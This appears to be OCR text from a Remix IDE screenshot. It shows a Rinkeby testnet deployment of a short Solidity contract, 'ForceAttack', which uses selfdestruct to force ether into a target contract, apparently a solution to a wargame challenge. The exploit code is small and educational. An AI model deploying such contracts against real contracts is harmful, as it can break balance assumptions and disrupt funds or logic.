 ENVIRONMENT
Injected Web3
Rinkeby (4) network
ACCOUNT
0x169...4Fb5d (1.183898319407149816 ether)
GAS LIMIT
3000000
VALUE
1000000000000000
Wei
CONTRACT
ForceAttack - test.sol
Deploy
Publish to IPFS
OR
At Address
Load contract from Address
Transactions recorded 3
Deployed Contracts
FORCEATTACK AT 0X443...9B2CE (BLOCKCHAIN)
attack
0x581514F5e9f2F89D8E45dc2f883263ede370
1 pragma solidity ^0.6.0;
2
3 contract ForceAttack {
4
5 constructor() public payable {}
6 receive() external payable {}
7
8 function attack(address payable target) public {
9 selfdestruct(target);
10 }
11 }
12